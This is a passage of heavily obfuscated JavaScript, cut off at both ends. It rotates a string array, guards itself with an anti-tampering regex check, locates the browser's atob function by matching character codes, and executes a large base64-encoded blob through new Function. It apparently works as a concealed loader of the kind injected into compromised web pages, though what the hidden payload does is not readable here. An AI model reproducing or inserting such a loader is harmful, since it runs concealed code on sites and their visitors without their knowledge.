j;};_0x4841487d['HOGFFz']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4841487d['Iesjut']={},_0x4841487d['ERiIOX']=!![];}var e=_0x4841487c[0x0],f=a+e,g=_0x4841487d['Iesjut'][f];if(g===undefined){var h=function(i){this['WvjGXn']=i,this['NcZnlr']=[0x1,0x0,0x0],this['lQtXaa']=function(){return'newState';},this['noJChj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TNwUZj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['hMCXUG']=function(){var i=new RegExp(this['noJChj']+this['TNwUZj']),j=i['test'](this['lQtXaa']['toString']())?--this['NcZnlr'][0x1]:--this['NcZnlr'][0x0];return this['Idmlgt'](j);},h['prototype']['Idmlgt']=function(i){if(!Boolean(~i))return i;return this['OWsWUO'](this['WvjGXn']);},h['prototype']['OWsWUO']=function(j){for(var k=0x0,l=this['NcZnlr']['length'];k<l;k++){this['NcZnlr']['push'](Math['round'](Math['random']())),l=this['NcZnlr']['length'];}return j(this['NcZnlr'][0x0]);},new h(_0x4841487d)['hMCXUG'](),c=_0x4841487d['HOGFFz'](c),_0x4841487d['Iesjut'][f]=c;}else c=g;return c;}var _0x4841487u=_0x4841487d;(function(a,b){var q=_0x4841487d;while(!![]){try{var c=-parseInt(q(0x111))+-parseInt(q(0x104))*parseInt(q(0x171))+parseInt(q(0x157))*-parseInt(q(0x132))+parseInt(q(0x129))*-parseInt(q(0x154))+-parseInt(q(0x13f))*parseInt(q(0x164))+-parseInt(q(0x131))*parseInt(q(0xff))+-parseInt(q(0x15d))*-parseInt(q(0x123));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4841487c,0x72f3f));var _0x4841487e=window;function _0x4841487f(c,d){var r=_0x4841487d,e={};e['punqf']=function(i,j){return i!==j;},e['tuIRb']=function(i,j){return i===j;},e['GntbC']=function(i,j,k){return i(j,k);},e['wAWdV']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x17c)]===d&&function(j,k){var s=r,l=f[s(0x15b)](g,this,function(){var t=s,n=f['punqf'](typeof window,'undefined')?window:typeof process==='object'&&f[t(0x12c)](typeof require,'function')&&f['tuIRb'](typeof global,t(0x150))?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;f['wAWdV'](m,k['length']);m++){if(f['punqf'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4841487f(_0x4841487e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE4MzM1NTJjPVsncThvam10c'+'lonLCdpZkh0dW1rcScsJ3Q4b0NtYmpkJy'+'wnZ3FGZFBJWHonLCdzU2tNbHM4YScsJ1d'+'RaGRTU29LVzZOY1BXJywnQm1vR29zckwn'+'LCdCV2xjTFNreHhHJywnYUxSZFRncGNTY'+'ScsJ0RoZGRPZE5jUEcnLCdXT1ZkU0xsY0'+'1Db1cnLCdXNkQ3YThrNWJXJywnV1FwY0p'+'yTGVhVycsJ1c2cGNUS3BkTnJDJywnVzdx'+'OUN1enUnLCdvdkJjR1hSZEpkekViOGt6Q'+'0xCY05XJywnbWMvZFZhOU0nLCdXNUJjVm'+_0x4841487u(0xe1)+'KZEk4a2tkTnEnLCdndkJkUGZSY09XJywn'+'VzRWZE5oUmNHOG85dDhvWScsJ1c1WmNHZ'+'kJjU0hXJywnV09kY1FXOU1jcScsJ2p4Um'+_0x4841487u(0x112)+_0x4841487u(0x10e)+'JywnVzdGZEdta2JXNU5kUlcnLCd1SS9jT'+_0x4841487u(0x13b)+'s1Vzdtelc2ZScsJ1c0TmNKZ2xjS1lHJyw'+'nelNvUmJIMWInLCdXT0JjUVdqM2dhJywn'+_0x4841487u(0x13a)+'0knLCdxYXF0eENvLycsJ2o4b1RvU29iV0'+'9hJywnb21vNmJDb2pXUHUnLCd2U29KZ21'+'vclc3eScsJ3FDb2FvWjV5JywnRGFOY0xD'+'b0ZXNlcnLCdXN3U4eEw5VicsJ0IwRFFXU'+_0x4841487u(0x107)+'c2aScsJ284b2pnU293V080JywneVloZEl'+'4NFYnLCdpYVpjTUtKZFRKN2NIZE5kT0tt'+'RENXJywnRWZGZEhyZScsJ1c2WmRPbWtUV'+_0x4841487u(0x11d)+_0x4841487u(0x12d)+('TycsJ3lXaGNJOGtRdnEnLCdXUTNkVG1vZ'+'ldPZGNIcScsJ1c3ZGNTR0JjVnEwJywnV0'+_0x4841487u(0xfc)+'sJ1c1dGRTZk9MRGdtMWYwYWpEeFcnLCdX'+_0x4841487u(0xef)+'2hkUm1vYldRNCcsJ0JxdGNMWE5jSmEnLC'+'dXNTBxdEs5MicsJ0Jta21zU2tEaUcnLCd'+'3R05jTENrcHVHJywnV083Y1BTby9ES0Mn'+'LCdXN3RjSnZ1RmxHJywnV1BYT0JDb3BnR'+'ycsJ2pkbGRPR0hXJywnV1BsZFQ4a0RkdT'+'NkSnFmTWt2VycsJ3BoVmRQeC9jU2EnLCd'+'XUXp1ZldtSScsJ1dQWmNRcTdkT0NvRCcs'+_0x4841487u(0x15e)+_0x4841487u(0xfa)+'c2VmRHd0ZkU3dXJywnV1FaZFE4b3hXUnR'+'jS2EnLCdkbWtxcW1vc3pxJywnc1hWY0g4'+'b3dXNFcnLCdyWk5jUHJ4Y1NXJywnV1JqT'+_0x4841487u(0x118)+_0x4841487u(0xe8)+'YcGRJaHUnLCdlOG95aG1vMFdPeScsJ3Ax'+'L2NSQ2tQZ1cnLCdXUnRkTlNveVdQaGNLR'+'ycsJ2pHVmRNMXluJywnV1JqQ2RjaUcnLC'+'dXUVZjR3JIQm5XJywnaXEvZFNjSDInLCd'+'XUnllVzduclc2YScsJ2Z1RFRXUlcvJywn'+_0x4841487u(0xf5)+'Cd3V0ZjTENvOVc0eScsJ1dPTDZXNUNtbl'+'cnLCdnWXRjUENrcXFta0NmYScsJ2JYbGR'+'LYjF3JywnaTJMWVdRMFknLCdXT3BkUzhv'+_0x4841487u(0xfd)+'2Z3bGRRMlZkTENrZFc1TmNOY0JjVDJPWi'+'csJ3NJTmNU')+(_0x4841487u(0x15f)+'GRLY2hjSHJ1JywnV092ZmZTa2RXNFcnLC'+'dXT0pkR21rRmJ3TycsJ1c1ME1XUVBvcW1'+'vSXZTa1NXNnRkT21vUnVxJywnVzU4RHZk'+'R1onLCdXUTNkVFNrYWplQycsJ1c0N2NOZ'+'3RjTWQwJywnVzZ0Y0swVmRLY2EnLCdXUX'+'RjU2JEV2lXJywneGFKZFN2dGNRYScsJ1d'+'PbGRRcUJjUElsZFRDa0MnLCdXNXhkUXUz'+'ZEl4UycsJ1c3M2NRMGlzaVcnLCdXNS9kS'+'1NrNlc2ZScsJ2NTa3VlQ2trc3EnLCdyc2'+'hkTEx1KycsJ3lIUmNUR1pjUWEnLCdrM0x'+_0x4841487u(0x126)+'K2lhcW4nLCdlbW9TZ21vSFdPbScsJ1c1U'+'mNUS2xkU0pPJywnVzV4Y084b2NEckJkTk'+_0x4841487u(0x11f)+'sJ3ZZZGNWSnhjS2EnLCd5WEZjTENrekZh'+'JywnYzBCY0w4a0hqVycsJ1dQZWJXNmpmV'+'zY4JywnemgvZFVDb09XUnEnLCdXNzFaZT'+'hra2FXJywncGN0ZEtmOGgnLCd1ZWRkTUN'+_0x4841487u(0x11b)+_0x4841487u(0xe6)+'FcnLCdGOGsxVzUzZEtTb2MnLCdXNnRkS2'+_0x4841487u(0xec)+'nV1BEUmVta0pXNFcnLCdXUW0zV1A1RFdR'+'eScsJ2htby9pbW96V1FxJywnV1BkY1BlM'+'2ROU2twJywnYTBGZE5OdGNORycsJ3pLVm'+'RRV3hjTGEnLCdXUEhhalNvN0RXJywndFN'+'rR3hTa3JtVycsJ1c3aGNLV1ZjU1hHJywn'+'V1F6bVc1OGxscScsJ2VDbzJXTzdjR0NrN'+'3dDb2VhbWtwYjhrSycsJ1dQalJkOG9hQV'+_0x4841487u(0xea))+('RVNvWicsJ1c2QmNSYnRjUkowJywnV1IxU'+'lc3YXVhVycsJ1dPcGRNbW9BV1BMNicsJ2'+'laQmRUZnVlJywnV09oZFZlRmNOU29FJyw'+'nZExoZEd1VmNNRycsJ1dSM2NOR2RkSVNv'+'UycsJ2x1RmNHVycsJ3dLTmROOG9FV09lJ'+'ywnVzZkY0ptbzF4ZzgnLCdXT1ZkTXVoY1'+'Y4b2knLCdxSEpjTkhSY0dHJywnRmQvY01'+_0x4841487u(0x10a)+'TkhtRCcsJ0ZiaGNOR0pjVHEnLCdwMWVzR'+_0x4841487u(0xdf)+_0x4841487u(0x134)+'4aScsJ2R2SmRRRycsJ1dRUmNISlA0b2En'+_0x4841487u(0x160)+'ywnQ3JLOFc0NVhoYTRhVzVwY1Y4b1dXT1'+_0x4841487u(0x177)+'SY0cnLCdraGRjTDhrUGJhJywncDhrN1c3'+'ME9XNkcnLCd2YWxjVnNaY0dXJywnZVpKZ'+'FFaancnLCdtbW9SVzYvZFBHJywnV09SY0'+'9jbGRKQ29jJywnVzQ0WHVDazdrZ3ZqVzV'+'qSW5nTmNMYScsJ1dRdmdrbWs0VzVXJywn'+'Z3RxUlc1cGRJYScsJ3ptb2lXNVBacGEnL'+'Cd5TUZkUG1vY1dPOCcsJ3NTb1BXN3ZRY3'+'EnLCdxYXhjR0l0Y0dXJywnV1JiZEVTb0p'+'tYScsJ0JDa0ZXNEpkT0NvSicsJ1dRdXFX'+'NHhjSENrNScsJ2hyNEdXN2xkUlcnLCdXN'+'HpkeW1vSW1xJywnV1BUZWdta2tXNTgnLC'+_0x4841487u(0x159)+'5JywnV1FQaFc3eTBpcScsJ1dQblBsQ29J'+_0x4841487u(0x175)+_0x4841487u(0x170)+'JXTFc2WFdX')+('Nm0nLCdXUXhkVUNvaldQeGNMRycsJ2dmW'+'mRNTi9jVmEnLCdXUFBaZkh1dicsJ3JxQm'+'NRYkZjTFcnLCdhcmRkTHNmYycsJ1dRVmN'+'HYVRSakcnLCdXT25ka0NrdFc2QycsJ1dP'+_0x4841487u(0x167)+'FpkU0NvV1dReGNWRycsJ1c0dGRIdzdkUn'+_0x4841487u(0x120)+_0x4841487u(0x135)+'YU5jSDhvWlc3ZScsJ2RZdGRJV2ZnJywnV'+'1A5ZWNTa01XNGknLCdwdlJjVFNrTXBxJy'+_0x4841487u(0xe9)+_0x4841487u(0x141)+'ZG0nLCdnQ2s4VzdCZE1TbzMnLCdiWk5jT'+'G1rWlc1UzJXN25qV1F2Q1dPNFknLCdXUE'+_0x4841487u(0x13c)+'obGRISnUnLCdFbWs1cUNrRmNxJywnV09k'+'ZEh2eGNHU292JywnVzZoY09Db0J5M2EnL'+_0x4841487u(0x102)+'wnVzZ0ZFFNM2ROS3UnLCdEZTdkVjhvZ1d'+'RVycsJ3VJdGRPdlpjTEcnLCdXN05kUDBw'+'ZEpmaScsJ1dQTE5tOGtkVzQ0JywnZDNUW'+'FdSOGEnLCd6bW9ibW1vWlc0cScsJ1c0aG'+'NUZXBkVFgwJywnVzVkY09OeUhrYScsJ1d'+'QQmNOYUhSaVcnLCdiWS9kUEpqUicsJ1dP'+'RmROOG9qV1FkY1ZXJywnVzZ2U2NDaytvc'+'ScsJ1dSdXNXN1QyVzQ4JywnYlpsZE5tb2'+'NXUmpQVzZqcScsJ3RjMFhFQ291JywnV08'+'3ZFROaUhhU292dzJxJywnd21veVc0bnFr'+'YScsJ1dSUmRLQ29HV1BsY1VXJywnVzVCZ'+'FZNM2RMZ3EnLCdXNGxjSU4zZFZzbScsJ3'+'BZWmRJS2lx')+(_0x4841487u(0xe5)+'1c1aGNIeFJjSVdHJywnVzVsY1VnNFBhcS'+'csJ3c4b0tXNzVYbnEnLCdXUG5yZ0hxaSc'+'sJ3Ntb25XNUxuaGEnLCdXNnhkT0NrTVc2'+_0x4841487u(0x140)+'GRMM3RjS2EnLCdXUmxjSllMd2hHJywnV1'+'E4NFdPMWVXUXEnLCd1V3BjVXFCY0lXJyw'+'nV09OY1JxYjBvcScsJ3FyM2NNY05jSHEn'+_0x4841487u(0x14a)+_0x4841487u(0x174)+_0x4841487u(0x138)+'SbmRkU2tTVzZxJywnRFNrb1c0WmRJQ29k'+_0x4841487u(0x17b)+'ywnRThvd2VxSGUnLCdyWmxjUVpwY1ZxJy'+'wnVzV0ZFVMOE5jSjRjYWV5aScsJ2RlVmR'+_0x4841487u(0x181)+'T0N6VzVWY1JTa3knLCdXNkpkUHMzY1JId'+'ScsJ1c1VEtoOGtabXEnLCdXUmhjT1l2d2'+_0x4841487u(0x15c)+'yV1BiUicsJ1c0ZGRHZHRjVll5JywneElC'+'Y1JTb0RXNWEnLCdFdGhjVUNrU3VHJywnV'+'09kZFNTa3JwTWUnLCd1ZHhjT3NHJywnY3'+'FXRVc1ZGRKcScsJ3JkU2h1OG84JywnV1A'+_0x4841487u(0x10c)+_0x4841487u(0xe7)+'mhkVDFkY0lhJywnV1FMYWFtb2x0YScsJ0'+'ZDb1FqY0hVJywnV1Iwc1c2N2NKbWt3Jyw'+_0x4841487u(0x12e)+'bGRPU29hV1BYUicsJ1dPNG1XNnZTVzVpJ'+'ywnYlNrZ1c0T2NXNEsnLCdXNzNjRzF5K2'+'5hJywnV1BS')+(_0x4841487u(0x149)+'1dSbGRVQ2t1Zk1PJywncVNvdW9xVDknLC'+_0x4841487u(0x182)+_0x4841487u(0xe3)+'cGRPU2s1cFhHJywndG1rMXpxJywnVzY4d'+'3UyejEnLCdXNnhkVlNra1c3TmRSRycsJ1'+'dSalFnQ2tCVzZDJywnVzZLZHV1Zm4nLCd'+'XUkJjS3MxdW5XJywnV1A5VFc2R3psVycs'+'J3ltazFXNkpkSjhvaicsJ1c1MWZsOGtxc'+_0x4841487u(0x155)+'wnRjhrenNta2NsRycsJ2RXQzJXNHBkUUc'+'nLCdXUkpkTUNvV1dSclYnLCd6Q2tDVzd4'+_0x4841487u(0x16d)+'mNLR1pkU0NvTicsJ2Nta2FXNEJkVW1vcC'+'csJ2dkL2RHMXE0JywnQVhoY0pTa0hDVyc'+'sJ0Z3QmROQ285V1FHJywndlNvakVTbzBz'+'YScsJ1dSN2NMYU5kUFNvYycsJ3l3N2RUV'+'25FdjhrbWFHJywnV1Jhd1dSVHpXUm0nLC'+_0x4841487u(0x143)+'4MzM1NTJkKGEsYil7YT1hLTB4MWFjO3Zh'+'ciBjPV8weDE4MzM1NTJjW2FdO2lmKF8we'+'DE4MzM1NTJkWydRUldReWEnXT09PXVuZG'+'VmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl'+_0x4841487u(0xf3)+'cnN0dXZ3eHl6QUJDREVGR0hJSktMTU5PU'+'FFSU1RVVldYWVowMTIzNDU2Nzg5Ky89Jz'+'t2YXIgaz0nJztmb3IodmFyIGw9MHgwLG0'+'sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8r'+'Kyk7fm4mJihtPWwlMHg0P20qMHg0MCtuO'+_0x4841487u(0xf6)+'9tQ2hhckNv')+('ZGUnXSgweGZmJm0+PigtMHgyKmwmMHg2K'+'Sk6MHgwKXtuPWpbJ2luZGV4T2YnXShuKT'+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+'cT0nJyxyPScnO2w9ZChsKTtmb3IodmFyI'+'HU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3'+_0x4841487u(0x100)+'Db2RlQXQnXSh1KVsndG9TdHJpbmcnXSgw'+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+_0x4841487u(0x14c)+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+_0x4841487u(0x142)+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+_0x4841487u(0xf0)+_0x4841487u(0x113)+'vXT1wO310PTB4MCxvPTB4MDtmb3IodmFy'+'IHc9MHgwO3c8bFsnbGVuZ3RoJ107dysrK'+_0x4841487u(0x172)+'RdKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+_0x4841487u(0x12b)+'aGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQnX'+'Sh3KV5uWyhuW3RdK25bb10pJTB4MTAwXS'+'k7fXJldHVybiBxO307XzB4MTgzMzU1MmR'+'bJ3Jjc2JmTiddPWgsXzB4MTgzMzU1MmRb'+'J0hBanlSVyddPXt9LF8weDE4MzM1NTJkW'+'ydRUldReWEnXT0hIVtdO312YXIgZT1fMH'+'gxODMzNTUyY1sweDBdLGY9YStlLGc9XzB'+'4MTgzMzU1MmRbJ0hBanlSVyddW2ZdO2lm'+'KGc9PT11bmRlZmluZWQpe2lmKF8weDE4M'+'zM1NTJkWydZV2RqRUInXT09PXVuZGVmaW'+_0x4841487u(0x16a))+(_0x4841487u(0x14f)+'UdlJ109aix0aGlzWydzRkRUamknXT1bMH'+'gxLDB4MCwweDBdLHRoaXNbJ0hMRmFmTSd'+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+'YXRlJzt9LHRoaXNbJ2ZzSndRayddPSdce'+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+'tceDVjdytceDIwKicsdGhpc1snaFlLRmN'+'RJ109J1tceDI3fFx4MjJdLitbXHgyN3xc'+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydLR1J3b1cnXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+'nZnNKd1FrJ10rdGhpc1snaFlLRmNRJ10p'+'LGs9alsndGVzdCddKHRoaXNbJ0hMRmFmT'+_0x4841487u(0xeb)+_0x4841487u(0x115)+'GRFRqaSddWzB4MF07cmV0dXJuIHRoaXNb'+'J01YdnFubiddKGspO30saVsncHJvdG90e'+'XBlJ11bJ01YdnFubiddPWZ1bmN0aW9uKG'+'ope2lmKCFCb29sZWFuKH5qKSlyZXR1cm4'+'gajtyZXR1cm4gdGhpc1sneXN0SGRYJ10o'+'dGhpc1sndXJjVUdlJ10pO30saVsncHJvd'+'G90eXBlJ11bJ3lzdEhkWCddPWZ1bmN0aW'+'9uKGope2Zvcih2YXIgaz0weDAsbD10aGl'+'zWydzRkRUamknXVsnbGVuZ3RoJ107azxs'+'O2srKyl7dGhpc1snc0ZEVGppJ11bJ3B1c'+'2gnXShNYXRoWydyb3VuZCddKE1hdGhbJ3'+'JhbmRvbSddKCkpKSxsPXRoaXNbJ3NGRFR'+'qaSddWydsZW5ndGgnXTt9cmV0dXJuIGoo'+'dGhpc1snc0ZEVGppJ11bMHgwXSk7fSxuZ'+'XcgaShfMHgxODMzNTUyZClbJ0tHUndvVy'+'ddKCksXzB4')+('MTgzMzU1MmRbJ1lXZGpFQiddPSEhW107f'+'WM9XzB4MTgzMzU1MmRbJ3Jjc2JmTiddKG'+'MsYiksXzB4MTgzMzU1MmRbJ0hBanlSVyd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+'O30oZnVuY3Rpb24oYSxiKXt2YXIgST1fM'+'HgxODMzNTUyZDt3aGlsZSghIVtdKXt0cn'+'l7dmFyIGM9LXBhcnNlSW50KEkoMHgyNzE'+'sJ01JKnAnKSkrcGFyc2VJbnQoSSgweDJi'+'MCwnXk5LQicpKSpwYXJzZUludChJKDB4M'+_0x4841487u(0x10b)+'B4MjBmLCdRMDlWJykpKy1wYXJzZUludCh'+'JKDB4MjE1LCd5RkExJykpKi1wYXJzZUlu'+_0x4841487u(0x124)+'UludChJKDB4Mjg0LCdHISQjJykpK3Bhcn'+_0x4841487u(0x116)+'yc2VJbnQoSSgweDI2YiwnOEt6UScpKStw'+'YXJzZUludChJKDB4MjQ3LCczJGZDJykpK'+'i1wYXJzZUludChJKDB4MzA2LCdHN1NdJy'+'kpO2lmKGM9PT1iKWJyZWFrO2Vsc2UgYVs'+'ncHVzaCddKGFbJ3NoaWZ0J10oKSk7fWNh'+'dGNoKGQpe2FbJ3B1c2gnXShhWydzaGlmd'+'CddKCkpO319fShfMHgxODMzNTUyYywweD'+'IyYWIyKSwhZnVuY3Rpb24oKXt2YXIgSj1'+'fMHgxODMzNTUyZCxkPXt9O2RbSigweDIy'+_0x4841487u(0x11c)+'Sl7cmV0dXJuIHModCx1KTt9LGRbSigweD'+'JlMiwnOEt6UScpXT1mdW5jdGlvbihzKXt'+'yZXR1cm4gcygpO30sZFtKKDB4MjhkLCdO'+'Q1puJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x4841487u(0x165)+'cpXT1mdW5j')+('dGlvbihzLHQpe3JldHVybiBzIT09dDt9L'+'GRbSigweDIyNSwnXk5LQicpXT1KKDB4Mj'+'A0LCcpRTFqJykrSigweDI0ZCwnbW4lSic'+'pK0ooMHgyOTcsJ3J4TVUnKStKKDB4Mjdj'+_0x4841487u(0x117)+_0x4841487u(0x166)+_0x4841487u(0x108)+'pLGRbSigweDJmNSwnTFpFYicpXT1mdW5j'+'dGlvbihzLHQpe3JldHVybiBzPT09dDt9L'+'GRbSigweDI4MywnSzRESicpXT1KKDB4MW'+'UyLCdMWkViJykrJ3QnLGRbSigweDI4Yyw'+'nM1IyYycpXT1KKDB4MWZmLCczUjJjJykr'+'SigweDIzYywnRzdTXScpLGRbSigweDI4N'+'ywnWnU3UycpXT1mdW5jdGlvbihzLHQpe3'+'JldHVybiBzPT09dDt9LGRbSigweDFmNCw'+'nSVhaKCcpXT1mdW5jdGlvbihzLHQpe3Jl'+'dHVybiBzPj10O30sZFtKKDB4MmQ1LCdhY'+_0x4841487u(0x12a)+'JuIHM8PXQ7fSxkW0ooMHgyY2EsJzBkREQ'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+'cyt0O30sZFtKKDB4MmZjLCcoKmZQJyldP'+'WZ1bmN0aW9uKHMsdCl7cmV0dXJuIHMtdD'+'t9LGRbSigweDJhZiwnOEt6UScpXT1KKDB'+'4MWM3LCdHN1NdJykrSigweDI2MywneDIo'+'KScpK0ooMHgyNWQsJyhLVTUnKStKKDB4M'+'mExLCdqWDJmJykrSigweDFhZSwnSVhaKC'+'cpK0ooMHgyYjMsJzFZTF0nKStKKDB4MmY'+'4LCdRMDlWJykrSigweDFmOCwnM1IyYycp'+_0x4841487u(0xe2)+'CdtcVo0JykrSigweDFlNiwnUEN4OCcpLG'+'RbSigweDFi')+('OSwnXk5LQicpXT1KKDB4MjNhLCchKkExJ'+'ykrSigweDFlNSwnRyEkIycpK0ooMHgyNT'+'EsJ21xWjQnKStKKDB4MmM2LCdlSWNFJyk'+_0x4841487u(0x173)+'J0c3U10nKStKKDB4MjJkLCdMWkViJykrS'+'igweDJlNywneDIoKScpK0ooMHgyMjAsJ2'+_0x4841487u(0x110)+'weDJkNCwnNXBFNScpK0ooMHgzMTEsJyhL'+'VTUnKStKKDB4MjZmLCdJSkZbJykrSigwe'+'DI4MiwnSCF6cicpK0ooMHgyYjQsJ3Q1IS'+'gnKSxkW0ooMHgxYjAsJ1omNkAnKV09ZnV'+_0x4841487u(0xde)+'LGRbSigweDFkNywnMGRERCcpXT1KKDB4M'+'jAyLCcpRTFqJykrSigweDI5NiwnSCF6ci'+_0x4841487u(0x10f)+'iLCcjSjBUJykrSigweDJmNCwnRyEkIycp'+'K0ooMHgyOTIsJ2YxSCknKStKKDB4Mjc2L'+'CdaJjZAJykrSigweDI3NywnUTA5VicpK0'+_0x4841487u(0x162)+_0x4841487u(0x103)+'MHgyNzksJzFZTF0nKStKKDB4MzBhLCdLN'+'ERKJykrSigweDJkZSwnKEtDdycpK0ooMH'+'gxYWQsJ2YxSCknKStKKDB4Mjg4LCd4Mig'+_0x4841487u(0x14b)+_0x4841487u(0xe0)+'ykrSigweDI1NCwnODdsaicpK0ooMHgxY2'+_0x4841487u(0xed)+'rSigweDJkYiwnWiY2QCcpK0ooMHgyZDgs'+'JyhLVTUnKStKKDB4MjRlLCcoeXZeJykrS'+'igweDIyMiwnWiY2QCcpK0ooMHgxYmMsJ1'+'5OS0InKStK')+('KDB4Mjk4LCd0NSEoJykrSigweDJkNywnd'+'DUhKCcpK0ooMHgyOWQsJ01JKnAnKStKKD'+_0x4841487u(0x163)+'VNScpK0ooMHgxYmUsJylFMWonKStKKDB4'+_0x4841487u(0x145)+'icpK0ooMHgyZWUsJyhLVTUnKStKKDB4Mm'+_0x4841487u(0x147)+_0x4841487u(0x14d)+'LCdyUGpYJykrSigweDIyNywnSCF6cicpK'+'0ooMHgxZTgsJ2YxSCknKStKKDB4MjJmLC'+_0x4841487u(0xfb)+'oMHgxZmUsJylnT0EnKStKKDB4MjU5LCdI'+'IXpyJykrSigweDIyZSwnKEtDdycpK0ooM'+'HgxY2UsJ0lqekMnKStKKDB4MmJkLCc4S3'+_0x4841487u(0x130)+'yOGUsJ2YxSCknKStKKDB4MjY1LCdNSSpw'+'JykrSigweDI0YywnTUkqcCcpK0ooMHgzM'+'DgsJyZTTXEnKStKKDB4Mjg5LCdhY0NaJy'+'krSigweDI5ZiwnKHl2XicpK0ooMHgxZWM'+'sJ01JKnAnKStKKDB4MWI2LCcwZEREJykr'+'SigweDI3MCwnRyEkIycpK0ooMHgyNjIsJ'+'zg3bGonKStKKDB4MWIxLCcpZ09BJykrSi'+'gweDI1YSwneDIoKScpK0ooMHgyYjcsJzN'+_0x4841487u(0x17f)+'eDI2NCwnclBqWCcpK0ooMHgyNGYsJzFZT'+'F0nKStKKDB4MmNmLCdyeE1VJykrSigweD'+'I2ZSwnQihRUicpK0ooMHgxZDYsJylFMWo'+'nKStKKDB4MWViLCdaJjZAJykrSigweDI1'+_0x4841487u(0xfe)+'StKKDB4MWJmLCc4S3pRJykrSigweDI4MS'+'wnKEtVNScp')+('K0ooMHgyMjksJylFMWonKStKKDB4MmU4L'+'Cc4N2xqJykrSigweDI0OSwnKEtVNScpK0'+'ooMHgyMGUsJzBxRzknKStKKDB4MWUxLCc'+'pRTFqJyksZFtKKDB4MjIzLCdHISQjJyld'+'PWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHMrd'+'Dt9LGRbSigweDJlYiwnalgyZicpXT1mdW'+_0x4841487u(0x133)+'kW0ooMHgyMDcsJ1p1N1MnKV09SigweDJm'+'ZSwnRzdTXScpKydzLycsZFtKKDB4MWRhL'+'CcpUnNhJyldPUooMHgyY2UsJ1omNkAnKS'+_0x4841487u(0x121)+'nQTFlSicpK0ooMHgyNGIsJ0xaRWInKStK'+'KDB4MWQ0LCd0NSEoJykrSigweDIyYiwnM'+'HFHOScpK0ooMHgxZGQsJ0c3U10nKStKKD'+'B4MjZjLCdadTdTJykrSigweDJmMiwneUZ'+'BMScpK0ooMHgyYzAsJ3J4TVUnKStKKDB4'+'MWQ5LCcpTlNiJykrSigweDI0MiwnWnU3U'+'ycpK0ooMHgzMDAsJ0xaRWInKStKKDB4MW'+'Y1LCdBMWVKJykrSigweDJmNiwnMVlMXSc'+'pK0ooMHgyYzIsJ0lKRlsnKStKKDB4MmFh'+'LCczJGZDJykrSigweDI5OSwnJWVdYycpK'+'0ooMHgxZGIsJ2FjQ1onKStKKDB4MjNmLC'+'c4S3pRJykrSigweDIzNSwnRyEkIycpK0o'+'oMHgyYTksJ05DWm4nKStKKDB4MmZhLCdJ'+_0x4841487u(0x144)+_0x4841487u(0x168)+_0x4841487u(0x109)+'yZGMsJ0lKRlsnKStKKDB4MWM4LCcpUnNh'+'JykrSigweDJkNiwnJlNNcScpK0ooMHgyZ'+'mYsJ1omNkAnKStKKDB4MzBmLCdHN1NdJy'+'krSigweDFj')+('NCwnQihRUicpK0ooMHgyMzksJylSc2EnK'+_0x4841487u(0x17a)+'wndDUhKCcpK0ooMHgyODAsJ0ExZUonKSt'+_0x4841487u(0x127)+'I0owVCcpK0ooMHgyM2UsJ05DWm4nKStKK'+'DB4MjU3LCc4N2xqJykrSigweDFhZiwnUT'+'A5VicpK0ooMHgyMzQsJ0IoUVInKStKKDB'+'4MzA3LCdlSWNFJykrSigweDI5Yywnalgy'+'ZicpK0ooMHgyOWIsJ1BDeDgnKStKKDB4M'+'WRjLCcoS0N3JykrSigweDJlMSwnQihRUi'+'cpK0ooMHgxZjEsJ1BDeDgnKStKKDB4MjF'+'jLCdmMUgpJykrSigweDJjMywnSWp6Qycp'+_0x4841487u(0xdc)+_0x4841487u(0x180)+'ooMHgyNjEsJ29zV3UnKStKKDB4Mjk0LCd'+'JSkZbJykrSigweDFiNywnalgyZicpK0oo'+'MHgyZDksJzhLelEnKStKKDB4MWIyLCc4S'+'3pRJykrSigweDJjNCwnZUljRScpK0ooMH'+'gyZTUsJ0xaRWInKStKKDB4MjkxLCdJWFo'+'oJykrSigweDFiNSwnalgyZicpK0ooMHgy'+'ZDIsJ0IoUVInKStKKDB4MjZkLCdCKFFSJ'+'ykrSigweDMwMSwnJlNNcScpK0ooMHgyOG'+'IsJyEqQTEnKStKKDB4MjU2LCdQQ3g4Jyk'+'rSigweDIwYiwnISpBMScpK0ooMHgyYTYs'+_0x4841487u(0x101)+'igweDJiOSwnRyEkIycpK0ooMHgyNGEsJ3'+'J4TVUnKStKKDB4MjMwLCdpTiFQJykrSig'+_0x4841487u(0xdb)+'QTEnKStKKDB4MWRmLCc4S3pRJykrSigwe'+'DFlNywnMHFHOScpK0ooMHgyYmMsJyhL